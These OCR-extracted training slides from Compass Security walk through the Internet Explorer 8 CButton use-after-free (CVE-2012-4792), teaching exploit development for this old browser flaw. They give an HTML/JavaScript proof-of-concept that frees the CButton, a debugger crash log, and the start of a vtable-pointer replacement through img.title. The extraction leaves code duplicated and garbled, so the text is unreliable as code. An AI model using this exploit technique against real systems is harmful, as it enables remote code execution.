

## MS13-008 MS IE CButton Use-After-Free

D.

Compass Security Schweiz AG Tel +41 55 214 41 60 Werkstrasse 20 Postfach 2038 CH-8645 Jona

Fax +41 55 214 41 61 team@csnc.ch www.csnc.ch



#### [https://www.rapid7.com/db/modules/exploit/windows/browser/ie\\_cb](https://www.rapid7.com/db/modules/exploit/windows/browser/ie_cbutton_uaf) utton uaf

### Internet Explorer 8 CVE-2012-4792 - Use After Free triggered by **CButton**

Use-after-free vulnerability in Microsoft Internet Explorer 6 through 8 allows remote attackers to execute arbitrary code via a crafted web site that triggers access to an object that:

- (1) was not properly allocated or
- $\div$  (2) is deleted, as demonstrated by a CDwnBindInfo

object, and exploited in the wild in December 2012.



The following code was developed in the Exploit Laboratory Class, Black Hat Las Vegas 2016 <http://blog.exploitlab.net/>

IE8 on Win7 has:

- $\div$  ASLR
- DEP



## IE8 CButton UAF: PoC

D.

Compass Security Schweiz AG Tel +41 55 214 41 60 Werkstrasse 20 Postfach 2038 CH-8645 Jona

Fax +41 55 214 41 61 team@csnc.ch www.csnc.ch

## IE8 CButton UAF - POC



```
<html> <head> <script> 
   function trigger() { 
       tForm = document.getElementById("form"); 
       tDiv = document.getElementById("div");
```
tDiv.appendChild(document.createElement('button'));

tDiv.firstChild.applyElement(tForm);

```
tDiv.innerHTML = "";
```
tDiv.appendChild(document.createElement('body'));

CollectGarbage();

```
} 
</script> </head>
```

```
> \le/\cap<body onload="eval(triggers())">
  \langle div id="div" > \langle/div>
  <form id="form"></form> 
</body> </html>
```


(a0.3c0): **Access violation** - code c0000005 (first chance) First chance exceptions are reported before any exception handling. This exception may be expected and handled. eax=05682fa8 ebx=04db8f28 ecx=00000052 edx=00000000 esi=00000000 **edi=05682fa8** eip=3d08625c esp=0336d7a0 ebp=0336d80c iopl=0 nv up ei pl nz na po nc cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00010202 mshtml!CMarkup::OnLoadStatusDone+0x4ef: 3d08625c 8b07 **mov eax,dword ptr [edi]** ds:0023:05682fa8=????????

*1:022> !heap -p -a edi* address 05682fa8 found in DPH HEAP ROOT @ 151000 in free-ed allocation ( DPH HEAP BLOCK: VirtAddr VirtSize)  $5640eb0:$  5682000 2000 7c91a1ba ntdll!RtlFreeHeap+0x000000f9 3d2b4b10 mshtml!**CButton::`vector deleting destructor'**+0x0000002f 3cfa0ad9 mshtml!CBase::SubRelease+0x00000022

## IE8 CButton UAF - POC



<html> <head> <script> function trigger() { tForm = document.getElementById("form"); tDiv = document.getElementById("div");

> // Add a CButton to the div tDiv.appendChild(document.createElement('button')); // Set CButton's parent to be the form tDiv.firstChild.applyElement(tForm); // Removes CButton from the div (form still references CButton)  $t$ Div.innerHTML = ""; // Adds body to div tDiv.appendChild(document.createElement('body')); // Collecting garbage frees the CButton CollectGarbage();

#### } </script> </head>

```
> \le / \mid \mid \mid \mid > \le / \mid \mid \mid \mid \mid \le \mid \mid \mid \mid \le \mid \mid \mid \mid \le \mid \mid \mid \mid \le \mid \mid \mid \mid \le \mid \mid \mid \mid \le \mid \mid \mid \mid 
<body onload="eval(triggers())">
      \langle div id="div" > \langle/div>
      <form id="form"></form> 
</body> </html>
```

```
\frac{1}{100} = document.getElementById("form"); \parallel form = new Form();
                                              div = new Div();
                                              // Add a CButton to the div
                                              div.\text{elements}[0] = new Button();// ?!?
function trigger() { 
tDiv = document.getElementById("div"); 
// Add a CButton to the div
tDiv.appendChild(
    document.createElement('button')); 
// Set CButton's parent to be the form
tDiv.firstChild.applyElement(tForm); 
// Removes CButton from the div 
// (form still references CButton)
tDiv.innerHTML = ""; 
// Adds body to div
tDiv.appendChild(
    document.createElement('body')); 
// Collecting garbage frees the CButton
CollectGarbage(); 
}
```

```
// add CButton to form
(div.elements[0].parent = form;)
form. elements[0] = div. elements[0]
```

```
div.elements[0] = NULL;
```

```
div.\text{elements}[1] = new Body();
```

```
// Start GC
```
## IE8 CButton UAF - POC Form = new Form();





 $div = new Div()$ ;

// Add a CButton to the div  $div.\text{elements}[0] = new Button();$ 

// add CButton to form *(div.elements[0].parent = form;)*  $form. elements[0] = div. elements[0]$ 

div.elements[0] = NULL;

// ?!?  $div.\text{elements}[1] = new Body();$ 



```
div = new Div();
```
// add CButton to form *(div.elements[0].parent = form;)*  $form. elements[0] = div. elements[0]$ 

```
div.elements[0] = NULL;
```
// ?!?  $div.\text{elements}[1] = new Body();$ 



```
div = new Div();
```
// add CButton to form *(div.elements[0].parent = form;)*  $form. elements[0] = div. elements[0]$ 

```
div.\neq 1ements[0] = NULL;
```
// ?!?  $div.\text{elements}[1] = new Body();$ 



```
div = new Div();
```
// add CButton to form *(div.elements[0].parent = form;)*  $form. elements[0] = div. elements[0]$ 

```
div.elements[0] = NULL;
```
// ?!?  $div.\text{elements}[1] = new Body();$ 



```
div = new Div();
```
// add CButton to form *(div.elements[0].parent = form;)*  $form. elements[0] = div. elements[0]$ 

 $div.\neq$  elements  $[0] = NULL;$ 

// ?!?  $div.\text{elements}[1] = new Body();$ 



```
div = new Div();
```

```
// add CButton to form
(div.elements[0].parent = form;)
form. elements[0] = div. elements[0]
```

```
div.\neq 1ements[0] = NULL;
```

```
// ?!?
div.\text{elements}[1] = new Body();
```
// Start GC GC 1: free( CButton )



```
div = new Div();
// Add a CButton to the div
div.\text{elements}[0] = new Button();// add CButton to form
(div.elements[0].parent = form;)
form. elements[0] = div. elements[0]div.elements[0] = NULL;
// ?!?
div.\text{elements}[1] = new Body();// Start GC
GC 1: free( CButton )
```


## IE8 CButton UAF: PoC + UAF

C×.

Compass Security Schweiz AG Tel +41 55 214 41 60 Werkstrasse 20 Postfach 2038 CH-8645 Jona

Fax +41 55 214 41 61 team@csnc.ch www.csnc.ch





This was the PoC

Now to the UAF

© Compass Security Schweiz AG

www.csnc.ch

function trigger() { var img = document.createElement("img"); *tForm = document.getElementById("form"); tDiv = document.getElementById("div"); // Add a CButton to the div tDiv.appendChild(document.createElement('button')); // Set CButton's parent to be the form tDiv.firstChild.applyElement(tForm); // Removes CButton from the div // (form still references CButton) tDiv.innerHTML = ""; // Adds body to div tDiv.appendChild(document.createElement('body')); // Collecting garbage frees the CButton CollectGarbage();* // should replace the vtable pointer var replacement = packv(0x08082020); // 4 bytes vptr, 2 bytes \u0000 term **New** 

// replacement happens here img.title = replacement;

replacement += "\u4242";

for( $i = 0$ ;  $i < 0x58 - 4 - 2$ ;  $i += 2$ )

}



